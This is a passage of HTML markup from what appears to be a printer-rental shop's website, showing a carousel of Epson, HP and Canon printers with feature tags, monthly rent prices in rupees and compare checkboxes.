        <div class="slider2-body-8 slider1-for-sale before-flexisel-ab flexisel-ab" style="display: block;">
            <ul id="flexiselSaleS2-8">
                                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427522_Brand.png&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/MjQy/ecotank-l3110-inktank-printer-on-rental-in-mumbai">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1577351422_Img.jpg" alt="Epson EcoTank L3110 InkTank Printer" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1577351422_Img.jpg&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/MjQy/ecotank-l3110-inktank-printer-on-rental-in-mumbai">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/MjQy/ecotank-l3110-inktank-printer-on-rental-in-mumbai">Epson EcoTank L3110 InkTank Printer</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQy/ecotank-l3110-inktank-printer-on-rental-in-mumbai'" class="nbs-flexisel-item">Color, Multi-function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQy/ecotank-l3110-inktank-printer-on-rental-in-mumbai'" class="nbs-flexisel-item">Print, Copy, Scan</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQy/ecotank-l3110-inktank-printer-on-rental-in-mumbai'" class="nbs-flexisel-item">USB</li>
                                                                                                                                                                <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>463* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/Mzg2" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_242" tabindex="3" data-id="8" data-uid="242" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1577351422_Img.jpg" value="242" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_242">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427522_Brand.png&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/MjQ0/ecotank-l3116-inktank-printer-on-rental-in-mumbai-1">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1577352374_Img.jpg" alt="Epson EcoTank L3116 InkTank Printer" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1577352374_Img.jpg&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/MjQ0/ecotank-l3116-inktank-printer-on-rental-in-mumbai-1">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/MjQ0/ecotank-l3116-inktank-printer-on-rental-in-mumbai-1">Epson EcoTank L3116 InkTank Printer</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQ0/ecotank-l3116-inktank-printer-on-rental-in-mumbai-1'" class="nbs-flexisel-item">Color, Multi-function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQ0/ecotank-l3116-inktank-printer-on-rental-in-mumbai-1'" class="nbs-flexisel-item">Print, Copy, Scan</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQ0/ecotank-l3116-inktank-printer-on-rental-in-mumbai-1'" class="nbs-flexisel-item">USB</li>
                                                                                                                                                                <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>517* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/Mzg4" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_244" tabindex="3" data-id="8" data-uid="244" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1577352374_Img.jpg" value="244" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_244">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427522_Brand.png&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/MjQ5/epson-ecotank-l4150-wi-fi-inktank-printer-on-rental">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1577354132_Img.png" alt="Epson EcoTank L4150 Wi-Fi InkTank Printer" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1577354132_Img.png&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/MjQ5/epson-ecotank-l4150-wi-fi-inktank-printer-on-rental">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/MjQ5/epson-ecotank-l4150-wi-fi-inktank-printer-on-rental">Epson EcoTank L4150 Wi-Fi InkTank Printer</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQ5/epson-ecotank-l4150-wi-fi-inktank-printer-on-rental'" class="nbs-flexisel-item">Color, Multi-Function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQ5/epson-ecotank-l4150-wi-fi-inktank-printer-on-rental'" class="nbs-flexisel-item">Print, Copy, Scan</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MjQ5/epson-ecotank-l4150-wi-fi-inktank-printer-on-rental'" class="nbs-flexisel-item">USB + WiFi</li>
                                                                                                                                                                <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>583* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/Mzkz" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_249" tabindex="3" data-id="8" data-uid="249" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1577354132_Img.png" value="249" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_249">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427957_Brand.jpg&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/NQ==/hp-laserjet-pro-500-color-mfp-m570dn-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kol-1">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1518424437_Img.png" alt="HP LaserJet Pro M570dn" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1518424437_Img.png&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/NQ==/hp-laserjet-pro-500-color-mfp-m570dn-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kol-1">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/NQ==/hp-laserjet-pro-500-color-mfp-m570dn-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kol-1">HP LaserJet Pro M570dn</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/NQ==/hp-laserjet-pro-500-color-mfp-m570dn-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kol-1'" class="nbs-flexisel-item">Color Multi-function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/NQ==/hp-laserjet-pro-500-color-mfp-m570dn-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kol-1'" class="nbs-flexisel-item">Print, Copy, Scan, Fax</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/NQ==/hp-laserjet-pro-500-color-mfp-m570dn-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kol-1'" class="nbs-flexisel-item">USB, Network</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/NQ==/hp-laserjet-pro-500-color-mfp-m570dn-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kol-1'" class="nbs-flexisel-item">ADF, Duplex Printing</li>
                                                                                                                        <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>3278* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/NDAw" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_5" tabindex="3" data-id="8" data-uid="5" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1518424437_Img.png" value="5" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_5">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427579_Brand.png&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/Njg=/canon-imagerunner-c3020-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalor">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1567598827_Img.jpg" alt="Canon iR C3020" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1567598827_Img.jpg&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/Njg=/canon-imagerunner-c3020-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalor">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/Njg=/canon-imagerunner-c3020-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalor">Canon iR C3020</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/Njg=/canon-imagerunner-c3020-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalor'" class="nbs-flexisel-item">Color Multi-function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/Njg=/canon-imagerunner-c3020-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalor'" class="nbs-flexisel-item">Print, Copy, Scan, Fax</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/Njg=/canon-imagerunner-c3020-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalor'" class="nbs-flexisel-item">USB, Network</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/Njg=/canon-imagerunner-c3020-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalor'" class="nbs-flexisel-item">ADF, Duplex Printing</li>
                                                                                                                        <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>4083* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/NDk=" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_68" tabindex="3" data-id="8" data-uid="68" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1567598827_Img.jpg" value="68" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_68">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427579_Brand.png&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/NTg=/canon-imageclass-mf4570dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangal">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1545311571_Img.jpg" alt="Canon imageCLASS MF4570dw" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1545311571_Img.jpg&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/NTg=/canon-imageclass-mf4570dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangal">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/NTg=/canon-imageclass-mf4570dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangal">Canon imageCLASS MF4570dw</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/NTg=/canon-imageclass-mf4570dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangal'" class="nbs-flexisel-item">Mono Multi-function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/NTg=/canon-imageclass-mf4570dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangal'" class="nbs-flexisel-item">Print, Copy, Scan, Fax</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/NTg=/canon-imageclass-mf4570dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangal'" class="nbs-flexisel-item">USB, Network, WiFi</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/NTg=/canon-imageclass-mf4570dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangal'" class="nbs-flexisel-item">ADF, Duplex Printing</li>
                                                                                                                        <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>856* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/OTU=" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_58" tabindex="3" data-id="8" data-uid="58" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1545311571_Img.jpg" value="58" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_58">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427957_Brand.jpg&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/MTI5/hp-pagewide-pro-452-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-pu-1">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1555948837_Img.png" alt="HP PageWide Pro 452dw" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1555948837_Img.png&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/MTI5/hp-pagewide-pro-452-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-pu-1">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/MTI5/hp-pagewide-pro-452-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-pu-1">HP PageWide Pro 452dw</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTI5/hp-pagewide-pro-452-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-pu-1'" class="nbs-flexisel-item">Color, Single Function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTI5/hp-pagewide-pro-452-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-pu-1'" class="nbs-flexisel-item">Print Only</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTI5/hp-pagewide-pro-452-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-pu-1'" class="nbs-flexisel-item">USB, Network, WiFi</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTI5/hp-pagewide-pro-452-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-pu-1'" class="nbs-flexisel-item">ADF, Duplex Printing</li>
                                                                                                                        <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>2072* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/MTEz" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_129" tabindex="3" data-id="8" data-uid="129" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1555948837_Img.png" value="129" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_129">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427957_Brand.jpg&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/MTk=/hp-color-laserjet-entflowmfp-m577z-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolka">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1518540745_Img.png" alt="HP Color LaserJet Enterprise M577z" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1518540745_Img.png&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/MTk=/hp-color-laserjet-entflowmfp-m577z-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolka">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/MTk=/hp-color-laserjet-entflowmfp-m577z-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolka">HP Color LaserJet Enterprise M577z</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTk=/hp-color-laserjet-entflowmfp-m577z-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolka'" class="nbs-flexisel-item">Color Multi-function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTk=/hp-color-laserjet-entflowmfp-m577z-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolka'" class="nbs-flexisel-item">Print, Copy, Scan</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTk=/hp-color-laserjet-entflowmfp-m577z-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolka'" class="nbs-flexisel-item">USB, Network</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTk=/hp-color-laserjet-entflowmfp-m577z-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolka'" class="nbs-flexisel-item">ADF, Duplex Printing</li>
                                                                                                                        <div class="clearfix"></div>
                                    </ul>
                                    
                                    <div class="clearfix"></div>
                                                                                                            <div class="main-listcart newmain">
                                        <div class="if-u-buy white-if full-on-sale">&nbsp;</div>
                                        <div class="if-u-buy white-if" style="width: 100% !important;border-right: 0px solid #ccc;">
                                            <div class="available-rent-hm">
                                                <div class="rent-txts">Rent @
                                                    <div class="hm-home">
                                                        <i class="fa fa-inr"></i>6186* <span></span> </div>
                                                    <div class="hm-month stike-txts remove-div"> </div>                                                </div>
                                            </div>
                                            <div class="clearfix"></div>
                                        </div>

                                        <div class="clearfix"></div>

                                        <div class="caption-footer subscription-caption">
                                            <div class="clearfix"></div>
                                            <a data-url="https://www.abcartridge.com/customer/plan/getQuotation/NjY=" class="captionicon newbtn-main" style="width:100%;">SPECIAL DISCOUNT click here</a>                                            
                                            <div class="checkbox-sign">
                                                <input type="checkbox" class="css-checkbox" id="checkboxah_19" tabindex="3" data-id="8" data-uid="19" data-image="https://abapp.s3.ap-south-1.amazonaws.com/product/1518540745_Img.png" value="19" tabindex="3" onclick="addProductToCompareList(this)"/>
                                                <label class="css-label lite-red-check remember_me" for="checkboxah_19">Add to Compare</label>
                                            </div>
                                        </div>

                                        <div class="clearfix"></div>
                                    </div>

                                                                </div>
                            </div>
                        </li>
                                                                    <li>
                            <div class="main-box imageBox">
                                    <div class="thumbnail brd-none">
                                        <div class="brand-logo-th">
                                            <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427957_Brand.jpg&w=40&zc=0" />
                                        </div>
                                                                                <a href="https://www.abcartridge.com/product/details/MTMw/hp-pagewide-pro-552dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-">
                                            <!--<img src="https://abapp.s3.ap-south-1.amazonaws.com/product/1555916090_Img.png" alt="HP PageWide Pro 552dw" /> -->
                                            <img  src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/product/1555916090_Img.png&w=184&zc=0" alt="" data-description="">
                                        </a>
                                        <!--<div class="triangle-sale">Sale</div> -->
                                    </div>
                                    <div class="caption">
                                    <!--<p>
                                        <a href="https://www.abcartridge.com/product/details/MTMw/hp-pagewide-pro-552dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-">--><!--</a>-->
                                    <!--</p>-->
                                                                        
                                    <p> <a href="https://www.abcartridge.com/product/details/MTMw/hp-pagewide-pro-552dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-">HP PageWide Pro 552dw</a></p>

                                    <div class="clearfix"></div>
                                    <ul class="compare-uls">
                                                                                <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTMw/hp-pagewide-pro-552dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-'" class="nbs-flexisel-item">Color, Single Function</li>
                                                                                                                        <li onClick="window.location.href='https://www.abcartridge.com/product/details/MTMw/hp-pagewide-pro-552dw-printer-copier-machine-on-rental-lease-hire-in-mumbai-delhi-kolkata-bangalore-'" class="nbs-flexisel-item">Print Only</li>
